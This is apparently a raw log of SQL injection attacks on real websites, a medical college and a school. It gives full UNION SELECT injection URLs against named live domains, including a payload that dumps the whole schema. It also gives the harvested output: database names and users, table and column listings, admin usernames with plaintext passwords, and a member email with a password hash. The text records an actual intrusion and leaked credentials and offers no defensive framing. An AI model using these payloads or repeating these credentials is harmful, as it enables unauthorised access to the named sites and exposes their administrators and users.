 encodeApp_UserManglore@localhost<br>encodeApp_dbManglore<br>10.6.17-MariaDB-cll-lve

encodeApp_dbManglore

admin:user_id<li>admin:password

gpgcgairsain260324_db
gpgcgairsain260324_mx@localhost

https://kpcmedicalcollege.in/page.php?page-id=.13%27+UNION+SELECT+1,2,3,4,5,(SELECT+GROUP_CONCAT(user_name,0x3a,password,0x3a,user_role+SEPARATOR+0x3c62723e)+FROM+u484635610_SitE1.admin_user),7,8,9,10,11--+-

u484635610_SitE1
u484635610_SitE1@localhost

u484635610_SitE1>>>admin_user::::id
u484635610_SitE1>>>admin_user::::name
u484635610_SitE1>>>admin_user::::user_name
u484635610_SitE1>>>admin_user::::password
u484635610_SitE1>>>admin_user::::email
u484635610_SitE1>>>admin_user::::status
u484635610_SitE1>>>admin_user::::discount
u484635610_SitE1>>>admin_user::::user_role

Malay@@@321:M@lay###321:0
hrname:hr123:1
stcellname:stcell123:2
stname:st123:3

https://solitaireinternationalschool.in/achievements_detail.php?id=.13%27+UNION+SELECT+concat(0x3c62723e3c62723e3c62723e3c62723e,0x416c69656e205368616e753a3a3a,version(),0x3c62723e,user(),0x3c62723e,database(),0x3c62723e,(select(@x)from(select(@x:=0x00),(select(0)from(information_schema.columns)where(table_schema!=0x696e666f726d6174696f6e5f736368656d61)and(0x00)in(@x:=concat(@x,0x3c62723e,table_schema,0x3e3e3e,table_name,0x3a3a3a3a,column_name))))x))--+-

u329913012_soliter
u329913012_soliter@localhost
u329913012_soliter>>>members::::username
u329913012_soliter>>>members::::email
u329913012_soliter>>>members::::password

sis:sis@gmail.com:184e0114f591ffd8a1cca7bcbcd76ed151f3592b799dc71674a634ea30173641b41f3734b5531b2f604d9ba10cae03faf529a32307d82c71ae31b46fe7cd08d2